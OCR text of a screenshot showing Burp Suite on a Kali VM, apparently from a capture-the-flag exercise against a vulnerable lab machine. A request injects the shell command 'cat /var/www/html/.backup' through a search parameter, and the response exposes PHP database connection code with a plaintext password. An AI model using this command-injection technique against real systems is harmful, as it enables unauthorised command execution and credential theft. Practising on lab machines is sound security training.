 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
18:01
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < >
Target: http://192.168.56.118 HTTP/1
Request
Pretty Raw Hex \n
1 GET /site/busque.php?buscar=cat+/var/www/html/.backup HTTP/1.1
2 Host: 192.168.56.118
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.56.118/site/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Mar 2022 00:00:52 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 337
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 $servername = "localhost";
10 $database = "jangow01";
11 $username = "jangow01";
12 $password = "abygurl69";
13 // Create connection
14 $conn = mysqli_connect($servername, $username, $password, $database);
15 // Check connection
16 if (!$conn) {
17 die("Connection failed: " . mysqli_connect_error());
18 }
19 echo "Connected successfully";
20 mysqli_close($conn);
21
22
Search...
0 matches
INSPECTOR
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (6)
Done
528 bytes | 33 millis
Right Ctrl